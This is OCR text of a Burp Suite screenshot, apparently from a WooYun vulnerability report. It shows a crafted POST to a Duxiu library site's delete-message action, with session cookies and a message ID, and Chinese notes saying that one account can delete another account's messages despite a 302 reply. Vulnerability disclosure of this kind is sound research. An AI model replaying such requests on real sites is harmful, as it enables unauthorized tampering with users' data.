 Burp Suite Professional v1.6beta - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × ...
Go Cancel < > Follow redirection Target: http://mylib.duxiu.com ?
Request
Raw Params Headers Hex
POST /a/delMsg.action HTTP/1.1
Host: mylib.duxiu.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:37.0)
Gecko/20100101 Firefox/37.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://mylib.duxiu.com/a/mySendMsg.action
Cookie: msign_dsr=1429510134559;
CNZZDATA2088844=cnzz_eid%3D1013504689-1429507082-%26ntime%3D1430
961371; JSESSIONID=37A14663025FE2EA29E0912F3ADBFEC6.tomcat147;
uname=qianxiaocsrf; UID=21308494; nkname=""; uphoto="";
regdate=2015%2d04%2d20%2014%3a16%3a00%2e0;
enc=1E379DFFD1BF203A369ACCF988677420
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 19
msgid=114558&type=5
这里显示的都是大号的账号。而我小号是qianxiaocsrf1,
多了个数字1
这是消息参数ID
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 302 Found
Server: nginx/1.4.4
Date: Thu, 07 May 2015 01:34:06 GMT
Content-Length: 0
Connection: keep-alive
Set-Cookie:
JSESSIONID=2003832E8072C5554D2F4F0E712BBB98.tomcat147; Path=/;
HttpOnly
Location: http://mylib.duxiu.com/a/mySendMsg.action
虽然显示302了，但是却真的删除成功了
? < + > Type a search term 0 matches
Done
261 bytes | 1,036 millis
www.wooyun.org